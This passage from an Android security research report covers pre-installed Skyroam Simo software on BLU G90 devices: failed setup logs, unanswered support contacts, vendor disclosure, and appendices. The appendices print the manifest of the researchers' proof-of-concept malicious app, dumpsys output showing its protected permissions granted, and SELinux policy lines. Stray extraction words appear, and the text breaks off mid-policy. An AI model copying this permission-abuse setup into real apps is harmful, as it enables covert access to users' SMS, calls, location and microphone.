02-10 14:29:19.455 10265 10265 D ProgressSubject: externalCausesLimit()true 02-10 14:29:19.455 10265 10265 D ProgressSubject: progressChangeInterceptor()ProgressEvent{progressLock=false, progress=-1, backProgressLock=false, backProgress=-1} 02-10 14:29:19.455 10265 10265 D ProgressSubject: resetAllProgressState()resetAllProgressState<br>02-10 14:29:19.455 10265 10265 D ProgressSubject: vsimStop()vsimStop 02-10 14:29:19.455 10265 10265 D OpenSwitchSubject: externalCausesLimit: falsetruefalsefalse 02-10 14:29:19.455 10265 10265 D OpenSwitchSubject: stateChangeInterceptor false 02-10 14:29:19.455 10265 10265 D OpenSwitchSubject: externalCausesLimit: falsetruefalsefalse 02-10 14:29:19.455 10265 10265 D TipSubject: externalCausesChange: isActivation 02-10 14:29:19.455 10265 10265 D TipSubject: @@@@@@before slowSetText: SIMO is not connected lastString : SIMO is not connected 02-10 14:29:19.455 10265 10265 D TipSubject: update: 02-10 14:29:19.455 10265 10265 D TipSubject: update: SignalVisiableObservable 02-10 14:29:19.455 10265 10265 D TipSubject: @@@@@@before slowSetText: SIMO is not connected lastString : SIMO is not connected 02-10 14:29:19.455 10265 10265 D TipSubject: externalCausesChange: isActivation<br>02-10 14:29:19.455 10265 10265 D TipSubject: @@@@@before slowSetText: SIMO is not connected lastString : SIMO is not connected 02-10 14:29:19.456 10265 10265 D TipSubject: update: 02-10 14:29:19.456 10265 10265 D TipSubject: update: SignalVisiableObservable<br>02-10 14:29:19.456 10265 10265 D TipSubject: @@@@@@before slowSetText: SIMO is not connected lastString : SIMO is not connected 02-10 14:29:19.456 10265 10265 D TipSubject: externalCausesChange: isActivation<br>02-10 14:29:19.456 10265 10265 D TipSubject: @@@@@@before slowSetText: SIMO is not connected lastString : SIMO is not connected 02-10 14:29:19.456 10265 10265 D TipSubject: update: 02-10 14:29:19.456 10265 10265 D TipSubject: update: SignalVisiableObservable<br>02-10 14:29:19.456 10265 10265 D TipSubject: @@@@@@before slowSetText: SIMO is not connected lastString : SIMO is not connected 02-10 14:29:19.456 10265 10265 D TipSubject: externalCausesChange: isActivation<br>02-10 14:29:19.456 10265 10265 D TipSubject: @@@@@@before slowSetText: SIMO is not connected lastString : SIMO is not connected 02-10 14:29:19.456 10265 10265 D TipSubject: update: 02-10 14:29:19.456 10265 10265 D TipSubject: update: SignalVisiableObservable<br>02-10 14:29:19.456 10265 10265 D TipSubject: @@@@@@before slowSetText: SIMO is not connected lastString : SIMO is not connected 02-10 14:29:19.456 10265 10265 D TipSubject: externalCausesChange: isActivation<br>02-10 14:29:19.456 10265 10265 D TipSubject: @@@@@@before slowSetText: SIMO is not connected lastString : SIMO is not connected 02-10 14:29:19.456 10265 10265 D TipSubject: update: Listing 31. A snippet of the logcat messages written by the com.skyroam.app app when it would stall on the setup phase.

After trying to connect multiple times, we started to receive a message that stated "activate vsim fail , errorcode: 503331652" via a notification, as shown in Figure 13.





Figure 13. Failure to activate the vSIM notification occurring during the setup process.

The heads-up notification, shown at the top of Figure 13, kept recurring. We were unable to make any further progress, so we called customer support using the phone number +1 855 759 7626 that was provided in the app. When calling on February 10, 2021, they said we needed to call another number which they provided: +1 725 222 0649. This number was a Google Voice number where no one answered. We left a name and phone number, but we did not receive any return calls as of May 3, 2021. It appears that we were not alone in our recent difficulty in using the Simo software. Figure 14 provides a screenshot of some recent consecutive reviews showing that other users have also had some difficulty connecting using the app.



Figure 14. A series of recent and consecutive reviews from Google Play's webpage for the SIMO - Global & Local Internet Service Provider app.



As a last effort, we reached out to the customer service email address of cs.simo@skyroam.com which is provided as developer contact information on the app's Google Play page. We sent the email on February 26, 2021 and we received an automated email response from Skyroam the same day, where a screenshot is provided in Figure 15.



Figure 15. A screenshot of the automated customer response email from Skyroam that we received on February 26, 2021, in response to our email asking for help to troubleshoot the Simo software to get it to work.

As of May 15, 2021, we still have not received a response to our email asking for help to troubleshoot why the Simo software does not work on our BLU G90 Android device.

#### **8. Responsible Disclosure**

We responsibly disclosed the vulnerabilities via email to the affected vendors in late April 2021. We sent vulnerability disclosures to Skyroam and BLU on April 28, 2021. On April 29, 2021, we sent vulnerability disclosures to Luna, Wiko, and TECNO. The only response we received was from TECNO suggesting that we contact the nearest service center. We then politely asked them to forward the report to their security team.

After sending out these disclosures, we noticed that the countly.skyroam.com domain has become inactive. It appears that there are no servers responding to requests. Based on the dig command output, the simo-countly-alb-1954396163.ap-east-1. elb.amazonaws.com domain is the CNAME record for countly.skyroam.com although there are no A records for the query. So it appears that the server handling the countly.skyroam.com domain has been taken offline. Information about the countly. skyroam.com domain when it was active is provided in Section 3.2.

Appendix A. The entire AndroidManifest.xml file for our malicious app. The tools:ignore="ProtectedPermissions" attribute is used to prevent Android Studio from complaining about the development-level permissions that our app requests.

```
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
  xmlns:tools="http://schemas.android.com/tools"
  package="com.kryptowire.badapp">
  <!-- dangerous and normal permissions -->
  <uses-permission android:name="android.permission.READ_CALL_LOG" />
  <uses-permission android:name="android.permission.WRITE_CALL_LOG" />
  <uses-permission android:name="android.permission.READ_SMS" />
  <uses-permission android:name="android.permission.SEND_SMS" />
  <uses-permission android:name="android.permission.RECEIVE_SMS" />
  <uses-permission android:name="android.permission.RECEIVE_MMS" />
  <uses-permission android:name="android.permission.RECEIVE_WAP_PUSH" />
  <uses-permission android:name="android.permission.READ_CELL_BROADCASTS" />
  <uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS" />
  <uses-permission android:name="android.permission.READ_CONTACTS" />
  <uses-permission android:name="android.permission.WRITE_CONTACTS" />
```
## **Juokko**

 <uses-permission android:name="android.permission.READ\_CALENDAR" /> <uses-permission android:name="android.permission.WRITE\_CALENDAR" /> <uses-permission android:name="android.permission.SYSTEM\_ALERT\_WINDOW" /> <uses-permission android:name="android.permission.READ\_EXTERNAL\_STORAGE" /> <uses-permission android:name="android.permission.WRITE\_EXTERNAL\_STORAGE" /> <uses-permission android:name="android.permission.ACCESS\_MEDIA\_LOCATION" /> <uses-permission android:name="android.permission.READ\_HISTORY\_BOOKMARKS" /> <uses-permission android:name="android.permission.INTERNET" /> <uses-permission android:name="android.permission.RECORD\_AUDIO" /> <uses-permission android:name="android.permission.VIBRATE" /> <uses-permission android:name="android.permission.WAKE\_LOCK" /> <uses-permission android:name="android.permission.ACCESS\_FINE\_LOCATION" /> <uses-permission android:name="android.permission.ACCESS\_COARSE\_LOCATION" /> <uses-permission android:name="android.permission.ACCESS\_BACKGROUND\_LOCATION" /> <uses-permission android:name="android.permission.BLUETOOTH" /> <uses-permission android:name="android.permission.CHANGE\_WIFI\_STATE" /> <uses-permission android:name="android.permission.ACCESS\_WIFI\_STATE" /> <uses-permission android:name="android.permission.RECEIVE\_BOOT\_COMPLETED" /> <uses-permission android:name="android.permission.NFC" /> <uses-permission android:name="android.permission.CAMERA" /> <uses-permission android:name="android.permission.GET\_ACCOUNTS" /> <uses-permission android:name="android.permission.READ\_PHONE\_STATE" /> <uses-permission android:name="ndroid.permission.READ\_PHONE\_NUMBERS" /> <uses-permission android:name="android.permission.CALL\_PHONE" /> <uses-permission android:name="com.android.voicemail.permission.ADD\_VOICEMAIL" /> <uses-permission android:name="android.permission.ANSWER\_PHONE\_CALLS" /> <uses-permission android:name="android.permission.ACCEPT\_HANDOVER" /> <uses-permission android:name="android.permission.READ\_PROFILE" /> <uses-permission android:name="android.permission.USE\_CREDENTIALS" /> <uses-permission android:name="android.permission.BODY\_SENSORS" /> <uses-permission android:name="android.permission.ACTIVITY\_RECOGNITION" /> <uses-permission android:name="android.permission.USE\_SIP" /> <uses-permission android:name="android.permission.ADD\_VOICEMAIL" /> <uses-permission android:name="android.permission.KILL\_BACKGROUND\_PROCESSES" /> <!-- development permissions --> <uses-permission android:name="android.permission.WRITE\_EMBEDDED\_SUBSCRIPTIONS" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.INTERACT\_ACROSS\_USERS" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.SYSTEM\_ALERT\_WINDOW" /> <uses-permission android:name="android.permission.CHANGE\_CONFIGURATION" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.GET\_PROCESS\_STATE\_AND\_OOM\_SCORE" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.SET\_ANIMATION\_SCALE" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.WRITE\_SECURE\_SETTINGS" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.DUMP" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.SET\_DEBUG\_APP" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.READ\_LOGS" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.SET\_PROCESS\_LIMIT" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.SET\_ALWAYS\_FINISH" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.SIGNAL\_PERSISTENT\_PROCESSES" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.GET\_APP\_OPS\_STATS" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.BRIGHTNESS\_SLIDER\_USAGE" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.ACCESS\_AMBIENT\_LIGHT\_STATS" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.CONFIGURE\_DISPLAY\_BRIGHTNESS" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.SET\_VOLUME\_KEY\_LONG\_PRESS\_LISTENER" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.SET\_MEDIA\_KEY\_LISTENER" tools:ignore="ProtectedPermissions" /> <uses-permission android:name="android.permission.PACKAGE\_USAGE\_STATS"

IOK

```
 tools:ignore="ProtectedPermissions" />
  <uses-permission android:name="android.permission.BATTERY_STATS"
    tools:ignore="ProtectedPermissions" />
  <uses-permission android:name="android.permission.INSTANT_APP_FOREGROUND_SERVICE"
    tools:ignore="ProtectedPermissions" />
  <application
    android:allowBackup="false"
    android:icon="@mipmap/ic_launcher"
    android:label="@string/app_name"
    android:roundIcon="@mipmap/ic_launcher_round"
    android:supportsRtl="true"
    android:theme="@style/AppTheme">
   <activity android:name=".BadActivity" android:launchMode="singleTask">
      <intent-filter>
        <action android:name="android.intent.action.MAIN" />
         <category android:name="android.intent.category.DEFAULT" />
         <category android:name="android.intent.category.HOME" />
      </intent-filter>
    </activity>
    <receiver android:name=".BadReceiver">
      <intent-filter>
         <action android:name="android.intent.action.BOOT_COMPLETED" />
      </intent-filter>
   </receiver>
    <service android:name=".BadService" />
    <service android:name=".SoftKeyboard"
           android:permission="android.permission.BIND_INPUT_METHOD">
           <intent-filter>
             <action android:name="android.view.InputMethod" />
           </intent-filter>
           <meta-data android:name="android.view.im" android:resource="@xml/method" />
         </service>
  </application>
</manifest>
```
### **Appendix B. Partial output of the adb shell dumpsys package com.kryptowire.badapp command showing the permissions granted to our malicious app on a vulnerable BLU G90 Android device with the permissions highlighted in red text.**

install permissions: android.permission.SET\_PROCESS\_LIMIT: granted=true android.permission.USE\_CREDENTIALS: granted=true android.permission.SIGNAL\_PERSISTENT\_PROCESSES: granted=true android.permission.GET\_APP\_OPS\_STATS: granted=true android.permission.SYSTEM\_ALERT\_WINDOW: granted=true android.permission.INSTANT\_APP\_FOREGROUND\_SERVICE: granted=true android.permission.SET\_VOLUME\_KEY\_LONG\_PRESS\_LISTENER: granted=true android.permission.NFC: granted=true android.permission.GET\_PROCESS\_STATE\_AND\_OOM\_SCORE: granted=true android.permission.SET\_DEBUG\_APP: granted=true android.permission.RECEIVE\_BOOT\_COMPLETED: granted=true android.permission.READ\_PROFILE: granted=true android.permission.BLUETOOTH: granted=true android.permission.ACCESS\_AMBIENT\_LIGHT\_STATS: granted=true android.permission.SET\_ANIMATION\_SCALE: granted=true android.permission.INTERNET: granted=true android.permission.WRITE\_EMBEDDED\_SUBSCRIPTIONS: granted=true android.permission.BATTERY\_STATS: granted=true android.permission.PACKAGE\_USAGE\_STATS: granted=true android.permission.WRITE\_SECURE\_SETTINGS: granted=true android.permission.SET\_ALWAYS\_FINISH: granted=true android.permission.CHANGE\_WIFI\_STATE: granted=true android.permission.CHANGE\_CONFIGURATION: granted=true android.permission.READ\_LOGS: granted=true android.permission.INTERACT\_ACROSS\_USERS: granted=true android.permission.KILL\_BACKGROUND\_PROCESSES: granted=true android.permission.BRIGHTNESS\_SLIDER\_USAGE: granted=true android.permission.SET\_MEDIA\_KEY\_LISTENER: granted=true android.permission.VIBRATE: granted=true android.permission.CONFIGURE\_DISPLAY\_BRIGHTNESS: granted=true android.permission.ACCESS\_WIFI\_STATE: granted=true



android.permission.DUMP: granted=true

android.permission.WAKE\_LOCK: granted=true

User 0: ceDataInode=1655194 installed=true hidden=false suspended=false stopped=false notLaunched=false enabled=0 instant=false virtual=false

gids=[3002, 3003, 1007]

runtime permissions:

 android.permission.READ\_SMS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_WHEN\_ DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.READ\_CALENDAR: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIEDI

 android.permission.READ\_CALL\_LOG: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.ACCESS\_FINE\_LOCATION: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SEN-SITIVE\_WHEN\_DENIED]

 android.permission.ANSWER\_PHONE\_CALLS: granted=false, flags=[ USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_WHEN\_DENIED] android.permission.RECEIVE\_WAP\_PUSH: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSI-TIVE\_WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.BODY\_SENSORS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIED]

 android.permission.RECEIVE\_MMS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.RECEIVE\_SMS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.READ\_EXTERNAL\_STORAGE: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_ SENSITIVE\_WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.ACCESS\_COARSE\_LOCATION: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|US-ER\_SENSITIVE\_WHEN\_DENIED]

 android.permission.READ\_PHONE\_STATE: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSI-TIVE\_WHEN\_DENIED]

 android.permission.SEND\_SMS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_WHEN\_ DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.CALL\_PHONE: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIED]

 android.permission.WRITE\_CONTACTS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIED]

 android.permission.ACCEPT\_HANDOVER: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSI-TIVE\_WHEN\_DENIED]

 android.permission.CAMERA: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_WHEN\_ DENIED]

 android.permission.WRITE\_CALENDAR: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSI-TIVE\_WHEN\_DENIED]

 android.permission.WRITE\_CALL\_LOG: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.USE\_SIP: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_WHEN\_ DENIED]

 android.permission.PROCESS\_OUTGOING\_CALLS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_ SENSITIVE\_WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.READ\_CELL\_BROADCASTS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_ SENSITIVE\_WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.GET\_ACCOUNTS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIED]

 android.permission.WRITE\_EXTERNAL\_STORAGE: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|US-ER\_SENSITIVE\_WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.ACTIVITY\_RECOGNITION: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SEN-SITIVE\_WHEN\_DENIED]

 android.permission.RECORD\_AUDIO: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIED]

 android.permission.READ\_CONTACTS: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_SENSITIVE\_ WHEN\_DENIEDI

 android.permission.ACCESS\_BACKGROUND\_LOCATION: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANT-ED|USER\_SENSITIVE\_WHEN\_DENIED|RESTRICTION\_INSTALLER\_EXEMPT]

 android.permission.ACCESS\_MEDIA\_LOCATION: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|USER\_ SENSITIVE\_WHEN\_DENIED]

 com.android.voicemail.permission.ADD\_VOICEMAIL: granted=true, flags=[ REVOKE\_ON\_UPGRADE|USER\_SENSITIVE\_WHEN\_GRANTED|US-ER\_SENSITIVE\_WHEN\_DENIED]

#### **Appendix C. Contents of the /vendor/etc/selinux/vendor\_sepolicy.cil file from a BLU G90 Android device showing only lines that contain a substring of osi.**

(type osi) (roletype object\_r osi) (type osi\_exec) (roletype object\_r osi\_exec) (type osi\_data\_file)

## **luokka**

(roletype object\_r osi\_data\_file) (allow init\_29\_0 osi\_exec (file (read getattr map execute open))) (allow init\_29\_0 osi (process (transition))) (allow osi osi\_exec (file (read getattr map execute entrypoint open))) (dontaudit init\_29\_0 osi (process (noatsecure))) (allow init\_29\_0 osi (process (siginh rlimitinh))) (typetransition init\_29\_0 osi\_exec process osi) (allow osi netutils\_wrapper\_exec\_29\_0 (file (read getattr map execute open))) (allow osi netutils\_wrapper\_29\_0 (process (transition))) (allow netutils\_wrapper\_29\_0 osi (process (sigchld))) (dontaudit osi netutils\_wrapper\_29\_0 (process (noatsecure))) (allow osi netutils\_wrapper\_29\_0 (process (siginh rlimitinh))) (typetransition osi netutils\_wrapper\_exec\_29\_0 process netutils\_wrapper) (allow osi osi\_data\_file (dir (ioctl))) (allow netutils\_wrapper\_29\_0 osi (fd (use))) (allow netutils\_wrapper\_29\_0 osi (fifo\_file (write))) (allow netutils\_wrapper\_29\_0 osi (netlink\_route\_socket (read write))) (allow netutils\_wrapper\_29\_0 osi (packet\_socket (read write))) (allow netutils\_wrapper\_29\_0 osi (unix\_stream\_socket (read write))) (allow netutils\_wrapper\_29\_0 osi (tcp\_socket (read write))) (allow netutils\_wrapper\_29\_0 osi\_data\_file (file (read write))) (allow osi self (capability (sys\_module))) (allow osi system\_data\_file\_29\_0 (dir (ioctl read write getattr lock add\_name search open))) (allow osi osi\_data\_file (file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi osi\_data\_file (lnk\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi osi\_data\_file (sock\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi osi\_data\_file (fifo\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi osi\_data\_file (dir (ioctl read write create getattr setattr lock rename add\_name remove\_name reparent search rmdir open))) (typetransition osi system\_data\_file\_29\_0 dir osi\_data\_file) (typetransition osi system\_data\_file\_29\_0 fifo\_file osi\_data\_file) (typetransition osi system\_data\_file\_29\_0 sock\_file osi\_data\_file) (typetransition osi system\_data\_file\_29\_0 lnk\_file osi\_data\_file) (typetransition osi system\_data\_file\_29\_0 file osi\_data\_file) (allow osi osi\_data\_file (dir (ioctl read write create getattr setattr lock rename add\_name remove\_name reparent search rmdir open))) (allow osi osi\_data\_file (file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi system\_file\_29\_0 (file (ioctl read getattr lock map execute execute\_no\_trans open))) (allow osi shell\_exec\_29\_0 (file (ioctl read getattr lock map execute execute\_no\_trans open))) (allow osi toolbox\_exec\_29\_0 (file (ioctl read getattr lock map execute execute\_no\_trans open))) (allow osi self (capability (chown fsetid net\_admin net\_raw sys\_admin))) (allow osi self (tcp\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (udp\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (packet\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (unix\_stream\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (unix\_dgram\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allow osi self (sctp\_socket (ioctl read write create getattr setattr lock append map bind connect listen accept getopt setopt shutdown))) (allowx osi self (ioctl tcp\_socket (0x6900 0x6902))) (allowx osi self (ioctl udp\_socket (0x6900 0x6902))) (allowx osi self (ioctl packet\_socket (0x6900 0x6902))) (allowx osi self (ioctl unix\_stream\_socket (0x6900 0x6902))) (allowx osi self (ioctl unix\_dgram\_socket (0x6900 0x6902))) (allowx osi self (ioctl sctp\_socket (0x6900 0x6902))) (allowx osi self (ioctl tcp\_socket (((range 0x8906 0x8907)) ((range 0x890b 0x890d)) ((range 0x8910 0x8927)) 0x8929 ((range 0x8930 0x8939)) ((range 0x8940 0x8943)) ((range 0x8946 0x894b)) ((range 0x8953 0x8955)) ((range 0x8960 0x8962)) ((range 0x8970 0x8971)) ((range 0x8980 0x8983)) ((range 0x8990 0x8995)) ((range 0x89a0 0x89a3)) 0x89b0 ((range 0x89e0 0x89ff))))) (allowx osi self (ioctl udp\_socket (((range 0x8906 0x8907)) ((range 0x890b 0x890d)) ((range 0x8910 0x8927)) 0x8929 ((range 0x8930 0x8939)) ((range 0x8940 0x8943)) ((range 0x8946 0x894b)) ((range 0x8953 0x8955)) ((range 0x8960 0x8962)) ((range 0x8970 0x8971)) ((range 0x8980 0x8983)) ((range 0x8990 0x8995)) ((range 0x89a0 0x89a3)) 0x89b0 ((range 0x89e0 0x89ff))))) (allowx osi self (ioctl packet\_socket (((range 0x8906 0x8907)) ((range 0x890b 0x890d)) ((range 0x8910 0x8927)) 0x8929 ((range 0x8930 0x8939)) ((range 0x8940 0x8943)) ((range 0x8946 0x894b)) ((range 0x8953 0x8955)) ((range 0x8960 0x8962)) ((range 0x8970 0x8971)) ((range 0x8980 0x8983)) ((range 0x8990 0x8995)) ((range 0x89a0 0x89a3)) 0x89b0 ((range 0x89e0 0x89ff))))) (allowx osi self (ioctl unix\_stream\_socket (((range 0x8906 0x8907)) ((range 0x890b 0x890d)) ((range 0x8910 0x8927)) 0x8929 ((range 0x8930 0x8939)) ((range 0x8940 0x8943)) ((range 0x8946 0x894b)) ((range 0x8953 0x8955)) ((range 0x8960 0x8962)) ((range 0x8970 0x8971)) ((range 0x8980 0x8983)) ((range 0x8990 0x8995)) ((range 0x89a0 0x89a3)) 0x89b0 ((range 0x89e0 0x89ff))))) (allowx osi self (ioctl unix\_dgram\_socket (((range 0x8906 0x8907)) ((range 0x890b 0x890d)) ((range 0x8910 0x8927)) 0x8929 ((range 0x8930 0x8939)) ((range 0x8940 0x8943)) ((range 0x8946 0x894b)) ((range 0x8953 0x8955)) ((range 0x8960 0x8962)) ((range 0x8970 0x8971)) ((range 0x8980 0x8983)) ((range 0x8990 0x8995)) ((range 0x89a0 0x89a3)) 0x89b0 ((range 0x89e0 0x89ff))))) (allowx osi self (ioctl sctp\_socket (((range 0x8906 0x8907)) ((range 0x890b 0x890d)) ((range 0x8910 0x8927)) 0x8929 ((range 0x8930 0x8939)) ((range 0x8940 0x8943)) ((range 0x8946 0x894b)) ((range 0x8953 0x8955)) ((range 0x8960 0x8962)) ((range 0x8970 0x8971)) ((range 0x8980 0x8983)) ((range 0x8990 0x8995)) ((range 0x89a0 0x89a3)) 0x89b0 ((range 